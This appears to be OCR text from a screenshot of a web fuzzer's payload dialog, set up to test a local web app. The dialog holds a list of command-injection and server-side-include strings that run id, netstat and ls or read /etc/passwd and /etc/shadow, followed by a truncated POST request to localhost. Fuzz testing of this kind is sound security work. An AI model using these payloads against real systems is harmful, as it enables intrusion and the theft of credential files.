 Add Payload
Fuzz Locations Options
Type: Strings
Contents:
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
;id;
;id
;netstat -a;
;system('cat%20/etc/passwd')
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
Multiline:
Save...
Cancel Add
Header: Text Body:
POST http://localhos
Host: localhost
Connection: keep-ali
Content-Length: 47
Cache-Control: max-a
sec-ch-ua: "Not.A/Br
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "
Upgrade-Insecure-Req
Origin: https://loca
Content-Type: applica
User-Agent: Mozilla/
message=aaa&echo-php-
# of ...
Add...
Remove
Payloads...
Processors...
rmation
zer Reset Cancel